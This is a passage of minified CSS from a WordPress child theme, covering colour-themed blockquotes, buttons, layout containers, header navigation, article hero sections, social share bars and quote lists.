cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list 